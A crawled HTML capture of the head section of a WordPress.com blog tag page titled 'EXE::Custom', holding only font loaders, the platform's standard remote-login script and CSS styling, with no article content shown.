

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pipefish.me/tag/execustom/
body_size: 23313
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://pipefish.me/xmlrpc.php">

<title>EXE::Custom &#8211; Pipefish</title>
<script type="text/javascript">
  WebFontConfig = {"google":{"families":["Ubuntu:r:latin,latin-ext","Ubuntu:r,i,b,bi:latin,latin-ext"]},"api_url":"https:\/\/fonts-api.wp.com\/css"};
  (function() {
    var wf = document.createElement('script');
    wf.src = '/wp-content/plugins/custom-fonts/js/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
	})();
</script><style id="jetpack-custom-fonts-css">.wf-active body, .wf-active button, .wf-active input, .wf-active select, .wf-active textarea{font-family:"Ubuntu",sans-serif}.wf-active h1, .wf-active h2, .wf-active h3, .wf-active h4, .wf-active h5, .wf-active h6{font-weight:400;font-family:"Ubuntu",sans-serif;font-style:normal}.wf-active h1{font-style:normal;font-weight:400}.wf-active h2{font-style:normal;font-weight:400}.wf-active h3{font-style:normal;font-weight:400}.wf-active h4{font-style:normal;font-weight:400}.wf-active h5{font-family:"Ubuntu",sans-serif;font-style:normal;font-weight:400}.wf-active h6{font-family:"Ubuntu",sans-serif;font-style:normal;font-weight:400}.wf-active .widget-title{font-style:normal;font-weight:400}.wf-active .site-title{font-style:normal;font-weight:400}.wf-active .site-description{font-family:"Ubuntu",sans-serif;font-style:normal;font-weight:400}.wf-active .entry-category{font-weight:400;font-style:normal}.wf-active .entry-title, .wf-active .page-title{font-style:normal;font-weight:400}@media screen and (max-width: 782px){.wf-active h1{font-style:normal;font-weight:400}}@media screen and (max-width: 782px){.wf-active h2{font-style:normal;font-weight:400}}@media screen and (max-width: 782px){.wf-active h3{font-style:normal;font-weight:400}}@media screen and (max-width: 782px){.wf-active h4{font-style:normal;font-weight:400}}@media screen and (max-width: 782px){.wf-active h5{font-style:normal;font-weight:400}}@media screen and (max-width: 782px){.wf-active h6{font-style:normal;font-weight:400}}@media screen and (max-width: 782px){.wf-active .site-title{font-style:normal;font-weight:400}}</style>
<meta name='robots' content='max-image-preview:large' />

<!-- Async WordPress.com Remote Login -->
<script id="wpcom_remote_login_js">
var wpcom_remote_login_extra_auth = '';
function wpcom_remote_login_remove_dom_node_id( element_id ) {
	var dom_node = document.getElementById( element_id );
	if ( dom_node ) { dom_node.parentNode.removeChild( dom_node ); }
}
function wpcom_remote_login_remove_dom_node_classes( class_name ) {
	var dom_nodes = document.querySelectorAll( '.' + class_name );
	for ( var i = 0; i < dom_nodes.length; i++ ) {
		dom_nodes[ i ].parentNode.removeChild( dom_nodes[ i ] );
	}
}
function wpcom_remote_login_final_cleanup() {
	wpcom_remote_login_remove_dom_node_classes( "wpcom_remote_login_msg" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_key" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_validate" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_js" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_request_access_iframe" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_request_access_styles" );
}

// Watch for messages back from the remote login
window.addEventListener( "message", function( e ) {
	if ( e.origin === "https://r-login.wordpress.com" ) {
		var data = {};
		try {
			data = JSON.parse( e.data );
		} catch( e ) {
			wpcom_remote_login_final_cleanup();
			return;
		}

		if ( data.msg === 'LOGIN' ) {
			// Clean up the login check iframe
			wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_key" );

			var id_regex = new RegExp( /^[0-9]+$/ );
			var token_regex = new RegExp( /^.*|.*|.*$/ );
			if (
				token_regex.test( data.token )
				&& id_regex.test( data.wpcomid )
			) {
				// We have everything we need to ask for a login
				var script = document.createElement( "script" );
				script.setAttribute( "id", "wpcom_remote_login_validate" );
				script.src = '/remote-login.php?wpcom_remote_login=validate'
					+ '&wpcomid=' + data.wpcomid
					+ '&token=' + encodeURIComponent( data.token )
					+ '&host=' + window.location.protocol
					+ '//' + window.location.hostname
					+ '&postid=1483'
					+ '&is_singular=';
				document.body.appendChild( script );
			}

			return;
		}

		// Safari ITP, not logged in, so redirect
		if ( data.msg === 'LOGIN-REDIRECT' ) {
			window.location = 'https://wordpress.com/log-in?redirect_to=' + window.location.href;
			return;
		}

		// Safari ITP, storage access failed, remove the request
		if ( data.msg === 'LOGIN-REMOVE' ) {
			var css_zap = 'html { -webkit-transition: margin-top 1s; transition: margin-top 1s; } /* 9001 */ html { margin-top: 0 !important; } * html body { margin-top: 0 !important; } @media screen and ( max-width: 782px ) { html { margin-top: 0 !important; } * html body { margin-top: 0 !important; } }';
			var style_zap = document.createElement( 'style' );
			style_zap.type = 'text/css';
			style_zap.appendChild( document.createTextNode( css_zap ) );
			document.body.appendChild( style_zap );

			var e = document.getElementById( 'wpcom_request_access_iframe' );
			e.parentNode.removeChild( e );

			document.cookie = 'wordpress_com_login_access=denied; path=/; max-age=31536000';

			return;
		}

		// Safari ITP
		if ( data.msg === 'REQUEST_ACCESS' ) {
			console.log( 'request access: safari' );

			// Check ITP iframe enable/disable knob
			if ( wpcom_remote_login_extra_auth !== 'safari_itp_iframe' ) {
				return;
			}

			// If we are in a "private window" there is no ITP.
			var private_window = false;
			try {
				var opendb = window.openDatabase( null, null, null, null );
			} catch( e ) {
				private_window = true;
			}

			if ( private_window ) {
				console.log( 'private window' );
				return;
			}

			var iframe = document.createElement( 'iframe' );
			iframe.id = 'wpcom_request_access_iframe';
			iframe.setAttribute( 'scrolling', 'no' );
			iframe.setAttribute( 'sandbox', 'allow-storage-access-by-user-activation allow-scripts allow-same-origin allow-top-navigation-by-user-activation' );
			iframe.src = 'https://r-login.wordpress.com/remote-login.php?wpcom_remote_login=request_access&origin=' + encodeURIComponent( data.origin ) + '&wpcomid=' + encodeURIComponent( data.wpcomid );

			var css = 'html { -webkit-transition: margin-top 1s; transition: margin-top 1s; } /* 9001 */ html { margin-top: 46px !important; } * html body { margin-top: 46px !important; } @media screen and ( max-width: 660px ) { html { margin-top: 71px !important; } * html body { margin-top: 71px !important; } #wpcom_request_access_iframe { display: block; height: 71px !important; } } #wpcom_request_access_iframe { border: 0px; height: 46px; position: fixed; top: 0; left: 0; width: 100%; min-width: 100%; z-index: 99999; background: #23282d; } ';

			var style = document.createElement( 'style' );
			style.type = 'text/css';
			style.id = 'wpcom_request_access_styles';
			style.appendChild( document.createTextNode( css ) );
			document.body.appendChild( style );

			document.body.appendChild( iframe );
		}

		if ( data.msg === 'DONE' ) {
			wpcom_remote_login_final_cleanup();
		}
	}
}, false );

// Inject the remote login iframe after the page has had a chance to load
// more critical resources
window.addEventListener( "DOMContentLoaded", function( e ) {
	var iframe = document.createElement( "iframe" );
	iframe.style.display = "none";
	iframe.setAttribute( "scrolling", "no" );
	iframe.setAttribute( "id", "wpcom_remote_login_key" );
	iframe.src = "https://r-login.wordpress.com/remote-login.php"
		+ "?wpcom_remote_login=key"
		+ "&origin=aHR0cHM6Ly9waXBlZmlzaC5tZQ%3D%3D"
		+ "&wpcomid=100685571"
		+ "&time=" + Math.floor( Date.now() / 1000 );
	document.body.appendChild( iframe );
}, false );
</script>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts-api.wp.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel="alternate" type="application/rss+xml" title="Pipefish &raquo; Feed" href="https://pipefish.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pipefish &raquo; Comments Feed" href="https://pipefish.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pipefish &raquo; EXE::Custom Tag Feed" href="https://pipefish.me/tag/execustom/feed/" />
	<script type="text/javascript">
		/* <![CDATA[ */
		function addLoadEvent(func) {
			var oldonload = window.onload;
			if (typeof window.onload != 'function') {
				window.onload = func;
			} else {
				window.onload = function () {
					oldonload();
					func();
				}
			}
		}
		/* ]]> */
	</script>
	<link crossorigin='anonymous' rel='stylesheet' id='all-css-0-1' href='/wp-content/mu-plugins/widgets/eu-cookie-law/templates/style.css?m=1642463000i&cssminify=yes' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-2-1' href='/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/style.css?m=1764855221i&cssminify=yes' type='text/css' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify {
	text-align:justify;
}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--albert-sans: 'Albert Sans', sans-serif;--wp--preset--font-family--alegreya: Alegreya, serif;--wp--preset--font-family--arvo: Arvo, serif;--wp--preset--font-family--bodoni-moda: 'Bodoni Moda', serif;--wp--preset--font-family--bricolage-grotesque: 'Bricolage Grotesque', sans-serif;--wp--preset--font-family--cabin: Cabin, sans-serif;--wp--preset--font-family--chivo: Chivo, sans-serif;--wp--preset--font-family--commissioner: Commissioner, sans-serif;--wp--preset--font-family--cormorant: Cormorant, serif;--wp--preset--font-family--courier-prime: 'Courier Prime', monospace;--wp--preset--font-family--crimson-pro: 'Crimson Pro', serif;--wp--preset--font-family--dm-mono: 'DM Mono', monospace;--wp--preset--font-family--dm-sans: 'DM Sans', sans-serif;--wp--preset--font-family--dm-serif-display: 'DM Serif Display', serif;--wp--preset--font-family--domine: Domine, serif;--wp--preset--font-family--eb-garamond: 'EB Garamond', serif;--wp--preset--font-family--epilogue: Epilogue, sans-serif;--wp--preset--font-family--fahkwang: Fahkwang, sans-serif;--wp--preset--font-family--figtree: Figtree, sans-serif;--wp--preset--font-family--fira-sans: 'Fira Sans', sans-serif;--wp--preset--font-family--fjalla-one: 'Fjalla One', sans-serif;--wp--preset--font-family--fraunces: Fraunces, serif;--wp--preset--font-family--gabarito: Gabarito, system-ui;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--ibm-plex-sans: 'IBM Plex Sans', sans-serif;--wp--preset--font-family--ibarra-real-nova: 'Ibarra Real Nova', serif;--wp--preset--font-family--instrument-serif: 'Instrument Serif', serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--font-family--josefin-sans: 'Josefin Sans', sans-serif;--wp--preset--font-family--jost: Jost, sans-serif;--wp--preset--font-family--libre-baskerville: 'Libre Baskerville', serif;--wp--preset--font-family--libre-franklin: 'Libre Franklin', sans-serif;--wp--preset--font-family--literata: Literata, serif;--wp--preset--font-family--lora: Lora, serif;--wp--preset--font-family--merriweather: Merriweather, serif;--wp--preset--font-family--montserrat: Montserrat, sans-serif;--wp--preset--font-family--newsreader: Newsreader, serif;--wp--preset--font-family--noto-sans-mono: 'Noto Sans Mono', sans-serif;--wp--preset--font-family--nunito: Nunito, sans-serif;--wp--preset--font-family--open-sans: 'Open Sans', sans-serif;--wp--preset--font-family--overpass: Overpass, sans-serif;--wp--preset--font-family--pt-serif: 'PT Serif', serif;--wp--preset--font-family--petrona: Petrona, serif;--wp--preset--font-family--piazzolla: Piazzolla, serif;--wp--preset--font-family--playfair-display: 'Playfair Display', serif;--wp--preset--font-family--plus-jakarta-sans: 'Plus Jakarta Sans', sans-serif;--wp--preset--font-family--poppins: Poppins, sans-serif;--wp--preset--font-family--raleway: Raleway, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--roboto-slab: 'Roboto Slab', serif;--wp--preset--font-family--rubik: Rubik, sans-serif;--wp--preset--font-family--rufina: Rufina, serif;--wp--preset--font-family--sora: Sora, sans-serif;--wp--preset--font-family--source-sans-3: 'Source Sans 3', sans-serif;--wp--preset--font-family--source-serif-4: 'Source Serif 4', serif;--wp--preset--font-family--space-mono: 'Space Mono', monospace;--wp--preset--font-family--syne: Syne, sans-serif;--wp--preset--font-family--texturina: Texturina, serif;--wp--preset--font-family--urbanist: Urbanist, sans-serif;--wp--preset--font-family--work-sans: 'Work Sans', sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-albert-sans-font-family{font-family: var(--wp--preset--font-family--albert-sans) !important;}.has-alegreya-font-family{font-family: var(--wp--preset--font-family--alegreya) !important;}.has-arvo-font-family{font-family: var(--wp--preset--font-family--arvo) !important;}.has-bodoni-moda-font-family{font-family: var(--wp--preset--font-family--bodoni-moda) !important;}.has-bricolage-grotesque-font-family{font-family: var(--wp--preset--font-family--bricolage-grotesque) !important;}.has-cabin-font-family{font-family: var(--wp--preset--font-family--cabin) !important;}.has-chivo-font-family{font-family: var(--wp--preset--font-family--chivo) !important;}.has-commissioner-font-family{font-family: var(--wp--preset--font-family--commissioner) !important;}.has-cormorant-font-family{font-family: var(--wp--preset--font-family--cormorant) !important;}.has-courier-prime-font-family{font-family: var(--wp--preset--font-family--courier-prime) !important;}.has-crimson-pro-font-family{font-family: var(--wp--preset--font-family--crimson-pro) !important;}.has-dm-mono-font-family{font-family: var(--wp--preset--font-family--dm-mono) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-dm-serif-display-font-family{font-family: var(--wp--preset--font-family--dm-serif-display) !important;}.has-domine-font-family{font-family: var(--wp--preset--font-family--domine) !important;}.has-eb-garamond-font-family{font-family: var(--wp--preset--font-family--eb-garamond) !important;}.has-epilogue-font-family{font-family: var(--wp--preset--font-family--epilogue) !important;}.has-fahkwang-font-family{font-family: var(--wp--preset--font-family--fahkwang) !important;}.has-figtree-font-family{font-family: var(--wp--preset--font-family--figtree) !important;}.has-fira-sans-font-family{font-family: var(--wp--preset--font-family--fira-sans) !important;}.has-fjalla-one-font-family{font-family: var(--wp--preset--font-family--fjalla-one) !important;}.has-fraunces-font-family{font-family: var(--wp--preset--font-family--fraunces) !important;}.has-gabarito-font-family{font-family: var(--wp--preset--font-family--gabarito) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-ibm-plex-sans-font-family{font-family: var(--wp--preset--font-family--ibm-plex-sans) !important;}.has-ibarra-real-nova-font-family{font-family: var(--wp--preset--font-family--ibarra-real-nova) !important;}.has-instrument-serif-font-family{font-family: var(--wp--preset--font-family--instrument-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-josefin-sans-font-family{font-family: var(--wp--preset--font-family--josefin-sans) !important;}.has-jost-font-family{font-family: var(--wp--preset--font-family--jost) !important;}.has-libre-baskerville-font-family{font-family: var(--wp--preset--font-family--libre-baskerville) !important;}.has-libre-franklin-font-family{font-family: var(--wp--preset--font-family--libre-franklin) !important;}.has-literata-font-family{font-family: var(--wp--preset--font-family--literata) !important;}.has-lora-font-family{font-family: var(--wp--preset--font-family--lora) !important;}.has-merriweather-font-family{font-family: var(--wp--preset--font-family--merriweather) !important;}.has-montserrat-font-family{font-family: var(--wp--preset--font-family--montserrat) !important;}.has-newsreader-font-family{font-family: var(--wp--preset--font-family--newsreader) !important;}.has-noto-sans-mono-font-family{font-family: var(--wp--preset--font-family--noto-sans-mono) !important;}.has-nunito-font-family{font-family: var(--wp--preset--font-family--nunito) !important;}.has-open-sans-font-family{font-family: var(--wp--preset--font-family--open-sans) !important;}.has-overpass-font-family{font-family: var(--wp--preset--font-family--overpass) !important;}.has-pt-serif-font-family{font-family: var(--wp--preset--font-family--pt-serif) !important;}.has-petrona-font-family{font-family: var(--wp--preset--font-family--petrona) !important;}.has-piazzolla-font-family{font-family: var(--wp--preset--font-family--piazzolla) !important;}.has-playfair-display-font-family{font-family: var(--wp--preset--font-family--playfair-display) !important;}.has-plus-jakarta-sans-font-family{font-family: var(--wp--preset--font-family--plus-jakarta-sans) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}.has-raleway-font-family{font-family: var(--wp--preset--font-family--raleway) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-roboto-slab-font-family{font-family: var(--wp--preset--font-family--roboto-slab) !important;}.has-rubik-font-family{font-family: var(--wp--preset--font-family--rubik) !important;}.has-rufina-font-family{font-family: var(--wp--preset--font-family--rufina) !important;}.has-sora-font-family{font-family: var(--wp--preset--font-family--sora) !important;}.has-source-sans-3-font-family{font-family: var(--wp--preset--font-family--source-sans-3) !important;}.has-source-serif-4-font-family{font-family: var(--wp--preset--font-family--source-serif-4) !important;}.has-space-mono-font-family{font-family: var(--wp--preset--font-family--space-mono) !important;}.has-syne-font-family{font-family: var(--wp--preset--font-family--syne) !important;}.has-texturina-font-family{font-family: var(--wp--preset--font-family--texturina) !important;}.has-urbanist-font-family{font-family: var(--wp--preset--font-family--urbanist) !important;}.has-work-sans-font-family{font-family: var(--wp--preset--font-family--work-sans) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-4-1' href='/_static/??-eJyFjtEKwjAMRX/INmxuTh/[base64]/c=&cssminify=yes' type='text/css' media='all' />
<link rel='stylesheet' id='nucleare-fonts-css' href='https://fonts-api.wp.com/css?family=Roboto%3A400%2C700%2C700italic%2C400italic%7CPlayfair+Display%3A400%2C400italic%2C700italic%2C700&#038;subset=latin%2Clatin-ext' media='all' />
<link crossorigin='anonymous' rel='stylesheet' id='all-css-6-1' href='/_static/??-eJx9y80OwiAMB/AXsjZLMOrB+CyMdAxTWkIhe/0xL+rF2/8jP9wKBJVG0rCtlMmw9BmlByZfCYMZLuMHv5FppvMYTviFcofCPSYxrDSzxhHjm33qPxRJgTX4llR+CizsUz3oMz8md7k7d7tO7rUDjnZBsA==&cssminify=yes' type='text/css' media='all' />
<link crossorigin='anonymous' rel='stylesheet' id='print-css-7-1' href='/wp-content/mu-plugins/global-print/global-print.css?m=1465851035i&cssminify=yes' type='text/css' media='print' />
<link crossorigin='anonymous' rel='stylesheet' id='all-css-8-1' href='/wp-content/themes/pub/nucleare/inc/style-wpcom.css?m=1428690127i&cssminify=yes' type='text/css' media='all' />
